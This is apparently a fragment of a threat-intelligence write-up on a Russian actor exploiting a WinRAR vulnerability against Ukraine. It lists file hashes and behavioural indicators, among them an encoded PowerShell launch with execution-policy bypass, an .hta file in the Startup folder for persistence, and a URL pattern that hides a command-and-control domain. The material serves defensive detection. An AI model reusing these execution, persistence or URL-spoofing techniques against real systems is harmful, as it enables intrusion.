| f8f4d2e627462c2e8b443f2b8f5efe4c1f0c14d9b1796e9eb1a2b598e524eda0 | |
| e2232eed8cd5dd5ac898e65e25001e496f320155ef40582d8a2a6e221d655e00 | |
| c7726c166e1947fdbf808a50b75ca7400d56fa6fef2a76cefe314848db22c76c | |
| 21ad5d05a43d599b6225cd883b10356f4b8cd465a2fcb2745d90cfa65c6cffa1 | |
| 5437c7bc4423b8acb8a6646ac2cd5379101ac73b6011549b25f1cd95bb333cea | |
| 6aa9741f8b8629d0398049fa91dc5e7c28fd0d63bc76b3fd9be2dc196265263f | |
| d9fec61a4b1bb0ee158e65a7cea8c8098bf1ea2117289a48c2ae9e373bb50e22 | |
| 237696ecc370688a8d1894eb2f95af53a3c0f8d42eb540b7f529b4d4f4492bc0 | |
| 7a1417492979f569747bf11211bf523d5479c163e717651ebba20ad73834b8bb | |
| 27bd90199e426719d1c3ef214215a17fae23f257d8bcb7a806e394e8666158f0 | |
| 9ce60dde11c1ad72af22ccd774c0efe9c5a206e9dcfbc2388a1b09cc70747f09 | |
| 3611035faf63b8bf14c88a9bd02e3783f2bde3128c97f6317d4d4c912463ef39 | |
| e4258bdfa82a1065aa1095ae2c6da4240f6ebe20ba285e56f1e216eec5984510 | |
| Behavioral Indicators (TTP-level) | mshta.exe |
| wscript.exe | |
| powershell.exe -ExecutionPolicy Bypass -NoProfile -EncodedCommand | |
| %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup*.hta | |
| %TEMP%*.tmp | |
| <legit-domain>@<C2-domain>/<malicious-path> |
16 Responses to “How a Russian Threat Actor Uses a Recent WinRAR Vulnerability in Their Ukraine Operations”